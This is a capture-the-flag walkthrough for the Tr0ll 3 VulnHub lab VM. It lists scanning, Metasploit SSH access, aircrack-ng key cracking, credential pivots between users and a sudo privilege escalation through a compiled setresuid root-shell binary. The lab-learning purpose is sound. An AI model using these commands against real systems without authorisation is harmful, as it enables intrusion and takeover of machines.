Troll 3 CTF Walkthrough
Troll 3 CTF Walkthrough
In this article we will see a walkthrough of the Tr0ll 3 virtual machine.
Tr0ll 3 Details
Download Tr0ll 3: https://www.vulnhub.com/entry/tr0ll-3,340/
VM Description
The latest version of the Tr0ll series. This one is a little different from the previous iterations, I would say still on the beginner++ level. I hope everyone has fun, be sure to tag @Maleus21 with screen shots of the flag.
You will need to login with start:here
Type: Boot 2 Root
Goal: Obtain flag.txt
Difficulty: Beginner++
Fun level: Over 9000
Penetration Methodology:
l Network Scanning (Nmap, netdiscover)
l Msf console
l Aircrack-ng tool
l Lynx : Lynx is a popular terminal based web browser on all flavors of Linux and it displays plain ASCII text on your terminal.
l SSH login
l Privilege Escalation
l Get root access
l Capture the flag
Let’s try to find the IP of this machine using arp-scan or netdiscover. Below, we can see our results: the IP address is found as 192.168.0.138.
Commands used : arp-scan -l or netdiscover

Let’s run Nmap scans on the target server to get more information about it.
Command used : nmap -A 192.168.0.138

I have done here an aggressive scan and We can see that below that the Nmap finds only one port 22 open ssh
So we can login through ssh.
In the machine description they given login id: password are start:here .
Using those credential I logged in using msf console.
In msf console we are using ssh login auxiliary model .
Commands used:
1) msf console
2) Use auxiliary/scanner/ssh/ssh_login
3) Set rhosts 192.168.0.138
4) Set username start
5) Set password here
6) Show options
In show options we get the details about the payload . so if we wanna to add anything we can add it.

In above image I entered all the details so I started exploiting.
In above image we give a run or exploit command then the payload has activated and it give a message.
After that I check the session and I got a 1 session.
Note: If u don’t get a session check it once did u do any mistake or restart the msf console
Now I have created another session using command: sessions -u 1 then it creates another session with our login credentials.
Then we entered to the session using command : sessions 1 and here comes a meterpreter.
In meterpreter we give a command shell and it take to us a machine.
Commands used:
1. run or exploit
2. Sessions
3. Sessions -u 1
4. Sessions 2
5. Sysinfo , shell

run a spawn a tty shell and find a writeable files in this system.
Commands used:
1. python -c "import pty; pty.spawn('/bin/bash')"
2. find / -type f -perm 0777 2>/dev/null

In above image I found a text file and pcap file.
So I decided to download those two files.
I get back to the meterpreter .
Commands used: exit , exit
Then we get back to the meterpreter.
I already copied those paths , so I started downloading
Command used: download /var/log/.dist-manage/wytshadow.cap /root/Desktop

Next I downloaded gold_star.txt
Command used : download /.hints/lol/rofl/roflmao/this/isnt/gonna/stop/anytime/soon/still/going/lol/annoyed/almost/there/jk/no/seriously/last/one/rofl/ok/ill/stop/however/this/is/fun/ok/here/rofl/sorry/you/made/it/gold_star.txt /root/Desktop

Now I got both files . so I decided to do aircrack-ng in kali terminal and I left a meterpreter ,because we have a one pcap file and another one text file .
Note: pcap file I used for network anlaysis.
Commands used : aircrack-ng -w /root/Desktop/gold_star.txt /root/Desktop/wytshadow.cap

After sometime I found a key:gaUoCe34t1

Now I get back to the meterpreter
Commands used:shell
Commands used: su wytshadow
Password:gaUoCe34t1
Then we loged in to wytshadow aaccount .
Note : I got a pcap file in the name of wytshadow.cap , so I assumed login id is wytshadow

In above image I logged in to the wythadow .
Then I run a sudo l command to see the permissons of the wytshadow. Then I found a nginix server running.
Commands used:
1. cd etc/nginx
2. ls
3. cd sites-enabled
4. ls
5. cat default

Then I found nginx sever using lynx terminal.

So I decided to start a nginix server .
Command used:sudo usr/sbin/service nginx start

Then I decided to see the network connections using netstat command
Command used:netstat -antp

In above image I found a ip address and the port of the nginx server.
So I get back to the kali and installed lynx
Command used: sudo apt install lynx

Then I run a nginx server using lynx it shown the above image
Command used: lynx http://192.168.0.138:8080
Then we get another login credentials genphlux :HF9nd0cR!

Command used: su genphlux
Password:HF9nd0cR!

In above image I logged in to the genphlux.
Commands used:
1. cd
2. ls -al
Then I found a file maleus with read and write permissions
Commands used: cat maleus

In above image it shown RSA key
I decided to copy the entire key in to my desktop and the file name I given a key
Command used:
1. nano key (copy the RSA key)
2. chmod 600 key (read and write permision)
Then i used ssh login to login into the maleus.
Command used: ssh maleus@192.168.0.138 -I key

Then I logged into the machine with maleus user
Commands used:
1. ls
2. ls -al
In that I found a don’t_even_bother file and .viminfo
So I decided to read the .vminfo
Command used: cat .viminfo

Then I found a password for maleus : B^slc8I$

Then I run a sudo l command to see the permissons of the maleus
Command used: sudo -l


I decided to give a code to exploit machine in the name of dont_even_bother.
Command used: nano dont_even_bother.c
exploit code :
int main (void){
setresuid(0, 0, 0);
system("/bin/sh");
}
Then I used gcc to copy this code to the dont_even_bother file.
Command used : gcc dont_even_bother.c -o dont_even_bother

The code executed . then I run a sudo command for Privilege Escalation
Command used : sudo /home/maleus/dont_even_bother

Then I get in to the shell and get root access.
Command used:
1. cd/root
2. ls
3. cat flag.txt
At last we got the root access and flag.


Comments
Post a Comment